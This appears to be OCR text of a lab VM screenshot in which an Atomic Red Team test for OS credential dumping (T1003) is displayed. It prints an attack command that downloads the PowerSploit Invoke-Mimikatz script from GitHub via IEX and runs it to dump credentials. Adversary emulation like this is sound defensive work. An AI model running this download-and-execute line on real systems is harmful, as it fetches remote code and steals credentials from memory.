 Lab4 - Win10
Recy
Administrator: Windows PowerShell
PS C:\Users\vagrant> Invoke-AtomicTest T1003 -TestNumbers 1 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Powershell Mimikatz
Atomic Test Number: 1
Atomic Test GUID: 66fb0bc1-3c3f-47e9-a298-550ecfefacbc
Description: Dumps credentials from memory via Powershell by invoking a remote mimikatz script. If Mimikatz runs successfully you will see se
veral usernames and hashes output to the screen. Common failures include seeing an \"access denied\" error which results when Anti-Virus bloc
ks execution.  Or, if you try to run the test without the required administrative privleges you will see this error near the bottom of the ou
tput to the screen "ERROR kuhl_m_sekurlsa_acquireLSA"
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
IEX (New-Object Net.WebClient).DownloadString('#{remote_script}'); Invoke-Mimikatz -DumpCreds
Command (with inputs):
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b94
5b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\vagrant>
Mic
E
Windows 10 Enterprise Evaluation
Windows License valid for 80 days
Build 18362.19h1_release.190318-1202
Type here to search
10:16 PM
11/3/2020
3